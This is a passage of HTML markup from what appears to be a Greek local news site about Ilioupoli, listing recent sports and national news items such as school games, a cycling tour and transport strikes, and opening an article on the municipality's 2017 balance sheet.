                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>ΔΗΜΟΣ</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								
<div class="t3-content " itemscope itemtype="http://schema.org/Blog">

		
	
	
	
			<div class="items-leading">
				<div class="leading leading-0"
				 itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
			

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4766-παρουσίαση-του-ισολογισμού-του-δήμου-ηλιούπολης-για-το-έτος-2017" itemprop="url" title="Παρουσίαση του Ισολογισμού του Δήμου Ηλιούπολης για το έτος 2017">
				Παρουσίαση του Ισολογισμού του Δήμου Ηλιούπολης για το έτος 2017</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
